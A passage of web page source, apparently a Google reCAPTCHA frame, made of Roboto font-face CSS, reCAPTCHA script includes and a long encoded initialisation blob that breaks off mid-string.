  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rSnxg0orTaFMkqyujprmkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rSnxg0orTaFMkqyujprmkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rSnxg0orTaFMkqyujprmkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CpMKVw7cLwo3Dn8Otw5TCrgtXHMKOwqbDi8Kxw4IkbcOnw4PClcOnwo49AMOSDDzCp3Y8wrzCt8OlIlvDqxtIw7x/[base64]/Dl8OoUcO3w7zDuwnChcOewpciCsO7LirCgsOMCnhwIsOGw7rCiTPDucOEFH4ywofDqlHCtcOIwqzDg8O1YQbDusK9wqDCrEnCukIMw5nDm8K3wqoww4MKwrzCrMKjwqbDvWLDisKNwonDtmJlwrhdw5U1w4nDkMKrXsKRw5wAPMOcbcK0TB/[base64]/CssO7FHwew7U0UwZeQsKuwqDCqFRzFcO4w6jCvMK5wrXDpgXChMOfw4HDhMOrV8OywpXDv8OtKsKOwojDhcOjw5A/R8Oxwrw0w5TCkDxiwrAcw4sawqQhSC/CoyNbw406cMOPWMOBY8KFw5NkDcKMZ8Krw5rCg8OlRcKdw6XChxApfi/CkmnDiyvCpMKFwpFYwpM2wpEsKcKpwqJww4hTHXLCocOgwrPCmsOwwofDm8O7wqvDmWTCusK7w5Vcw4s0w67DmG7CvSnCgBc0dcO2w6lGwrfDvz7DmEHCoBUqLW/DvmHDnVEhw6soY13CuMORw7nDmsOuwrs0KcOIB8OsDcO5W8KRwqU2w64DH8OJw5RdwoHDiEw5CMO4dsO6M8K6CjLCgMKLaTnCs8KDw5nChHLCn1l1cMOvwpLCtAw/SyhtwrjChcO5wqgdw6FMwpnCpTgbw7/Dq8Kuwq0kIlvDsMKrCxR7OH/[base64]/Ty3DscKYGHlpSGQtYsORUcKSaQxSRyDCg8OpasKLHG9gXiF2RQwxw67DjW51UMOtwpTClBHCjCpbw48hwo8vG1Usw4TCmEDCvQvDgsKFw7V4w4pSWsOkw7EnwpHCr8KwJnnDhcOrQMKJaMKxw6nDtsOow47ComPDrz0THBrCgSl9BGLCssOfw5Q1w4nDisK/wpTDiSk7wrcIE1/DvAIVwpnDph3DrmBhwrbDilTDmgvCpsKOw6AjLcO0NsK/[base64]/Cv8OnwpzCtknDvsOMw43Cq8KIUG9RZU3CqjrCnMKwKwrDkSLDowjDssOTw5Z9woduw4XCv8KowobCrMKIUETDnsKkw71XJgIfwrgKEcOTDMKhJ8Kuwp1WwpzDucONw5BCfcKcwovDjyUZwq3DhcO6SsKUwoERTsO5QsK+I8OYTcO/w47DklDDgMKfGMKycSDCmS3Dsn0twqpYw47DnGPCjkjCncKpSsOLVx3DjcOpB8K/dsOqGSnCssOXwojDkHdbJ8O/[base64]/DtHcDUiDDj8ONBMOlwozCkMK3EsOGw5vDncOdw65KfEswYloSYCUIw7XDuMO2wpbCo0sCVCoZwqbCpQhBe8ObenJJR8O8CnM/ej/[base64]/E8KUw5pnw6NrWsOUJGgAw6/CtTjDkcOhw4clSkoLQmXCtSXCkRIaw67DijPCo8KXHH/ChcONYkLClsOdFlZkwrvDmMO4wo7DvsOmAlsGVsKtwpdQEnl7wqY/BsK5c8KGw45fVsKGChcGSsOZN8OJw77CosO4wp4MTsKBexHCnsOweB7CpMKVw7jCn0HCu8KjNnhkScKyw5bDgSgLw5HCj8ORXcOsw51SNsKxYEfCmMKGwofCjwzCniERwpE9b0xbwofCpRNBw6JLw7rCosKiw6rDssOMAkYhw5NPwpV2IsKLWmLCrA/DliVDw7bCvMKMD8KrYXRSwpxLwq3CuhoWaj1cJC9gwoHCgMKNecKOwq/ClcKKJQQnHjJHFV7DtA3Dm8OaRnfCksO/DcKmUsOhw5QFw6Axwq3Co0RQG8OGwrQKYMOfw5nDgsO/HsOwbzfCr8K+MFLClsO4R8Okw6PDpH3CuMO1w7DDiR3CnSDDoXvDozNtwp4Zw4MmYcKjwqN3fip/woXDqgjDtMOtS8KSGXvDm8Knwq/CmEopwqklVcObw7Yfw7BwAsKBRMOwwrlrAFRZHcO1w4IYRMKYw6bDucOaBMKWRsKTwrPCizMsIxYgw71dal/DoR7DtEtUwrLCoh9nPMKHwoPCjMOJw4Mkw5DDg2kDGcKhecOAwqlow4vCpsOuwrPCvMKkw5DCkMKxdTbCmwJnQ8KkGF5aMcOTOMKDwqnDhcOoTQrCuG3DhT/[base64]/CvmvDo1B/P8OtBz8fA1bDgmU6K0bDljvDqcOOw5bDl0diwpPCrVg2Q01ecsO8woguw4hyw5twHW7CsGAhwqpARxLDuxDDiD7Ct8O4w7DDgD1oLMOkwpPCl8O6AltPVFxzwpIdZ8O/w5zCml14wo4lcg0Yw5FIw5zCjxEieHN4w5FcVMOQFMKDwpjDqcKZw75cw43CsxPDpMOQwplHEsOuw6wpw69WGw9cw4EkMsOxBCXCqsOGNsOyVMKOD8OiPsO+cBjCgsOYNMOfwqQwJTR1wpPClHzCpTrDgcOFRD3DpWNywoQfHsOqwpZxw7cbe8O2O8K4Lg4/aj48w78cw7zDuibDmXUhw63CuMOhTQ0oZcOLwrTCiWgpw40ATcOVw5fClsOKwovCsUnClGZGeRsLWcKIXsKBYMOJV8Kzwr8/[base64]/[base64]/[base64]/wrQFVSRMdsOswpDDqWTDnMOsasKDVcK2J8KiekHCosOqwqrDgS0vw6fDkcKswrLDnBoBwp7CisKRwrphw6pHwrnDpWE0E0PCm8Ope8Oaw4p7w7jDgknChkgGw59Kw6jDtR/[base64]/Du8K3w6Q8BGJxw41CasKqw6/[base64]/w4nCnsOlwq5Vw6TCscKswqfChxLCpBJMVMO9w54JGEDDk8KIw43CncK3wqrCrWzCvMKAw6XCvAzDrsK9w6/CvcKlw6JVF0FnOMOCwpo/[base64]/bMKTTMOBwo7ChMOOw6DDkEvCgcKEQ0J4w5nDmRPCtz7Dr3LDhMO8wp87wo/DhsOwwokHOWtFNcKgRUU1w5bCsip2ZQBJRcOvacOBwpHDpw4ewqXDujROwrvDncORwqN7wqnDskTCgnfDssKHY8KKNsOVw4t4wqRTwpPDlcObZQ8ybhfDm8KRw61xw5PCtiAOw7x/OMKDwoPDicOMNMOiwrXCncO6w71Pw44vJAw8wo8ifhfCgQ/CgMOYTXnDk3vDqTJoHcOfwpbDgksXwpbCssK+LlBow6DDocONfsKtByrDjB/CvB8VwoVxXivCjcOFw4oIOH7DiBjDmMOMMUfDocKUUQJtNcKEbRhMw6/Cg8OSeGsSwoRuTSUMw6kbLTfDscKzwpUnPcOgw7jCgcOdDhDDk8OPw6zDrzbDscO5w4Vnw707C0vCv8KEC8OtWwrCj8KQLGLCk8OmwoVXTD4Uw6I5CW9cacOCwo93wp/Cr8Oiw7F3Tx/Cr20OwqJ9w7gnw4kPwqQ/w6XCosKmw6YtesKPMB3DgsKww71fwonDmnTDncOew7k4E2lKw6vDtcK3w5NHLA1Rw5HCoSHCvcOvWsK3w7zCikF6w5Q8w5QYw7jCqcOjw6EBcFjDqW/DqCPCo8OTZ8OHw4FNw4HDi8OyeQ3Cp0HCkHbCgGbCvMOoesOZbcKzX1PDoMKFw6XDmsOSXMKEw4bDpsKjc8K3BcKbCcOPw5lBYsOTHMOow4DCrsKcwrYSwqpaw6Ugw5wGw67DqMKEw5bCrcK6QDoiFD9PYmJRwosgw43DlcOqw7/Dnx/DsMOqVi5mwpgPHRQAw4UPFVHDpGLDsjg6wrEnwqgWwoApw7U/w7nCjDpGdMOgw7XDlCFvwpjCimXDlcONXsK6w43CkMKywqvDkMOew7TDuRfDiUV6w7DCukZ2EMOXwp8nwojDviXCucK2eMK/[base64]/wo/Du27Do1zDvyBawoTCnWbDjWfCvA/DlMODw4wUw6FQUGfDjMK1wqwew6Y5C8Kfw6HDpcO3wr3CuigGwpLCl8KgE8OHwrnDisODw7Bqw7jCosKZw6YywqjCjcO5w5lvw5jCmDEgwrLCu8OSw7FZw6JWwqkoJ8O5YBPDnm/DjsKywoYZwq3DpsO3TUjCi8KZwrbDlmtbM8KIw7oswq/CtMKEeMKqFRHCrTHChCLCi35hMcOXYS3DnMKRw5Jow4MCM8KVwozCgB/DisONEhnCmXY0KcKpU8KTZT7CuxzDr2bDlkgzZMOIwr3CsCVgDT92chw9eTRMwpcgAi7CgErDvcKYwqjCglMean/CsjIKG1jCl8OIw4MhQcKvVn0Vwr1BY3V+w57Dj8OJw7nCh10LwoYrTz4dwrdjw4/Cmwx9wqRKN8KNwo/CvMORw4o1w59xAsO9w7TDgcKZM8OTwrrDnUbCmQjCo8ODw4zDgRs0bCxGwrrCjXnDp8K0UBLCqnllw4DDkz7CkT4Qw6V3wpDDpcO/wpplwqjChSfDh8OWwqQRPA8KwpcgHsKRw6vCp0jDjlbDikDCscO9wqZNwonDkMKKwrbCszwzbsOkwqvDt8KAwos0IFzDrsOFwrM1f8KjwqPCoMOZw7rDscKKwqrDmTrDqcKgwqBBw6hNw7IZIcOXdsOMwotFLcKVw6rDicOyw7Uzbx4pWB7DrlfCkA/[base64]/ChTvDsVnDp8KbwrBew4Z4P1wxwrfCuAHDvsOqw7pywpTDpMOFbMO1w6hpwrITw6fDqmHDs8KWPXbDgcKNw67Dl8OtAsO1wrw2wpw4Q3J5Cy1xO1nDqywgwpYaw4XCk8O7wprDicK4NsKqwpRRWsKCasOlw7HCsFRIIh7DvyfCg17DucKuw5HDtsOlwpkiw7kNfjrDvQ/CvUzDgBPDrcOJwoVVHMKqwq9xeMKTFMORBMKbw73ClMKjw41zwqlKw5TDq28yw5YPwqPDjgVSU8OBRcOZw7XDssOueBQnw7fDjRhQWUlAIXPDrsK7UMKUOC4yQ8OQXcKYwp3DqsObw5DDlMKqaHDDmsOnX8O1w4XDvsOLU3zDmHAHw73DkcKEZy/CgMOkwp3ChU7Cl8OmVMOLUsO3MsKJw4LCgsOUK8OJwo5nw71IPcOOw4VmwrMwT0hmwqRZw6zDkcOwwpVdwoLCocOpwo5Fw5LDgVTDjcOdwrDDkWgLQsKXw6DDl3xqw4dhXMKqw7gAJMOwEQxVw6lFYsKzHktbw5hMwrtIwqVmMCUAC0XDrMOTDF/[base64]/KXoTw61Tw4w+wrjDqsKKw4dDw6xxwrbDjMK5MMOXYsK6PcKqwp/CosKowpgzW8O2W2tww4fCi8KtakJbFHR+RG9gw6PCqFgtHjYfTn3CgRDDuSXCjl0twofDmDMzw6jCjgTCnsOOw7EXdgwdPcKqJ1vDm8KMwog/RinCv1AIw7vDl8Ktd8OYFwnDpSQ8w78wwqMAK8K9JcOLwrjCgcOFwoMiRSFDdkXDjRnCv3/[base64]/[base64]/CusKYw69HXCIZL8Kqw57DpD1WOhnDjE3DtcKEwrEow6fDjzXClsOSRcO2w7TCucOjw4BKwphZw73Dg8Ocwo5GwqRzwp7CpMOdHcOQZ8KwbA8SLcOEw5zCtsOUF8Kzw5fCkUTDsMKWUxnDicO5CmF1wrp+XMO4R8OUJcOTOcKPwr/DgSBFwpt8w5YXwrcfw5nCgsKqwrvDmUXDsFnDjmFMTcOgbMOUwqsyw5zDiyTDmMOgXMOjw7gFcxU5w4xxwpAjccKIw686IhsWwqrDg2MaR8KfTG/Co0cpwqg0KS/DgcOcDMODwr/CuzVNw5PCgMOPKyLDiQ8Nw7M6QcKHAMOfAlZjDcOpw63DpcOOZDJubxYkwr/CuyXCrknDvcO1S28pGsKHQcO3wpV2EcOkw7XDpnDDlwrCkTvCh1tWwoRWbEFUw4LCtsKvQEPDosOyw4LCoWp/wrkpw5TCgC3CosKOF8KxwoLDm8KMw6DDjibDhsODwqwyKUDDocOcwpXDsCwMw6FBG0DDjx1gN8Orw5TDqABFw6AteknDh8KrLlJATicjw4PCssKya1DDiHJ1wrN8wqbCoMO9WsORc8OBw4UJw45sEsOkwr/Cv8O0FATChAjCtj00wo/Dhg5UKcOkTgBcYG5SwqbDpsKwI3YPeAnCkMKHwqh9w7fCjsO5O8OdG8Kzw4bCpF1iKXjCsAMQwp9ow7/CjsOmRDxgwo7Ck2FDw43Cg8OCTMOEXcKFYgRTw6zDpynClAjCsCItUcKow48LSjcswo5xOijCvVMidMKBwonCgB9uw4bCvzjCi8OnwqXDhTPDpcKEMMKXw5DCpizDgsOPwqLCuWrChAtPwrgEwp8lHlTCjMO/[base64]/[base64]/Cp8KEQQjCs8OIJFBbw5HCqMKAwqFzasK2w7QCw5QiwphrMiJTMMOwwph5wpzCn1LDpcKQCDfCpD3DisKwwp9PaHhBGT/Cl8KjKMKCZcK+dcODwoQcwqTDtMKwLcOKwoYcEcOXHHPDiTgawrHCssOFw580w5nCpMO7wr4BYMKYWsKREMKZdsOuBnHDnQNfw44fwo/DohtVwoHCm8KcwqbDkDUBQcO2w4Y9cUcrw6Q/[base64]/CiMOID8OXB0tsw6XDrcOzRcOhwpIsMMKYEzDCu8OZw7vCqT3CoRB1wrnCisOMw58rfBdCLcKULznCrwfCkH0Uw47DqMOpw4jDlT7DlRZMKDdBacKlwpUZAMKdw7B+wp9fGcKlwp/DhMOTw6s1w4PCsQBPEh3CksK7w5p9TsKJw4LDtsK1w6HChhY5wq5MZC94SkpUwp1/[base64]/DlsKgwqM/PS/CtMOHw4rDmXl5HMKgw7vDpDBywrVbB3IIw50XAHHCmU4/w5dRDg1Cw57CkGQfwp59P8KJLyLDn3XCusO5w5/DjsOcbcKZwpFjwrTCg8Kzw6pzI8OSw6PDm8KpNMOtcDfDrcKVMkXDlxVEIcKWw4TDh8OsQ8OSTsK2wqPDnmPDsTbCtSnCmRnDgMO7FCVTw6lkw4vCv8KnKUjDjEfCvx10w6nCmMKYF8KJwr0HwqBNw4jClMKPcsO+CR/[base64]/[base64]/DscKgPHzCtgFrBElCcMKRQDLDvsKgw41uwrwnwrtLPsKZw6bDscOMwobCqWfCvBRiKcKUC8KQI1XCr8KIfQQLN8OrAmFBPhHDiMOJwrrDrHTDlMKSw68Lw5AAwoMjwo1lUVfCn8O8DcKZFMOhXsKuWMK/wosgw5dETD4Df083w53Ck0vDp0xmworDqcOdVyUNGwnDpsKVBC9XMMK/cyjCmsKEBS4dwrgtwpXCssOfQGnCmjzCi8K2wqvCm8OnGz3ChUnDgV7CmsOnNnfDuCJaBzjCtwoSw6XDusOFBRTCoRIuw5zCg8Kgw43Cg8KdRE1APCsuG8KnwpNfN8O6M09Tw4V0w6/CpTPCg8OUw5YjXWcawplbw6hUw6nDkhjCq8Klwrgewrcjw5TDmWgaFHvDmizCh0ImMlRGT8KzwrNoUsO0wpzCuMKbLcOVwpPCoMOPEVN1HzrDisOzw4oqZBvDj1YzJTlYGcORKQ/[base64]/CnMOtw5zCp1ptVw/DkWtwZsO8w60FMSo/TnBNST4UG1/ChF7CqMKECTXDhSzDgB3CrA7DsCzDgzTChAXDnMOoKcK2GEvDr8OyS1ZJMDBZPh/Cl3s7cxwIb8Kgw6/DicO3SsO2YsO2EMKBVzYpTyxZw47Cm8KzNmB9wo/DjUPCrcK9w4XDqnbDox89w6saw6khKMOywoDCnXd0wrrDhmnCtMK4BMOWw7QZJsK/dyhDCMO9w6x+w6vCmhfDusO3woDDrcKZwqRAw6LCjlfCrcKiK8KdwpfClMO8w4fDsWbCpm06Q2XCk3Yzw4I4wqLDuS/DjcOiw7HDvhpcF8KNwozDo8KSLMOBwqQxw7XDvcOsw7DDqsOQw7TCrMOcBUIHdhwBw71BcMO/CMK+VQQYfAZOwpjDscOXwrthwpbDjywRwrVGwr/CsgvCshRswqPDrCLCoMOzcAJedxrCkMK/XMOCwqw3WMKHwqDCoxXCvcKxRcOlNiLDqisFwpXCpgfCtSNqScKxwqzDvQXCk8OeBMKOUlwAY8OFw4YxJAHDmizDq3YyMcOiDsO0wo/DgSHDtsKcHD7DpSPCkU0iJ8K3woXChA3CgBXCinTDvE7DjlPDqxpxXjzCgcKlGsOKwoPCh8OTeCACw7fDn8OkwqwtdhkTOMKYwoY5C8Kgw4Yxw5LCgsKgQnA7wqbDpRcIw6fChEZfw51UwpNVTy7CsMOfw5vDtsKNcTTDuVPCv8KOZsO0w4Q0BjPDoX/[base64]/CgcKaw6vCoMOdZ8ORw70bSsKmwq0ow6bDkXgTw5E4wq/Dk3PDsHhyP8OXUsKWDydwwq0HaMKaIsK5dARsOXPDol7ClkvCnAnDnMOjaMOQwpTDrApgwqMmQMKEIT/CocOow7BPZnNJw5wZw5pgVcOzwoc4L2/DixgkwoNzwoQcVG0Rw4zDicKcZ07DqHrCnsKtasOjCsKLJQ5uc8Kmw5TCksKnwoluG8Kew7F/[base64]/DnMO6K8O/wq5ew6t6wp1mw45Kwqt0w6/Cn1DDj1Y8BMKTNhk6T8O0B8OYCCfCrzggPk1kZiYTNMOtwphqw71ZwpTCmMOffMKHDMO4wpnCosKYWRfDlcKdw6XClxh7wopAw5nCmcKGNcKWLsOSCyJHwoUzU8K4GCwRwpTDq0HDkVhhw6k8HDzCicKBP3o8ID/DksKVwqk1EMOVw5fCmsOrwp/DlBUmBXvCqMKBw6HCg3gmw5DDhcODwp10w7jDusOgw6XCnsK6d2kTw6DCiALCpEgWwrbDm8KGwog/NcKCw4lQfsK2wqweNsKKwpzCt8KKWMOHA8Kiw6vCn0HCpcKzw600T8O9H8KdXsOuw5HCjcOdDcOsRwTDjmEiw5h9w7vDv8O3GcOgB8O9FMO/PVMidSPCuRrChcKwFh1Aw68fw4LDi0leKyfCmCBcesOvLsO9w5TDhMOPwrLCqQvClG/DlVYvw6rCqS/CpsOfwoLDhjXDmMK1wp8Ew4Rxw6cLw5c3OS3ChBjDuFsQw57CgSZtC8Odw6YlwpBmAMK1w4nCusOzCsK2wp7DuRXCjxrCnC/[base64]/[base64]/PgjDhsKIZARawoAkacKJV8K7wpjDn8KrVXt/wrMZwqsfM8OnwpJuesK7w7UMYsKpwrEafMOMwrt4HcO3JsKEWMK/G8KOf8KoYHLCicKqw5cWw6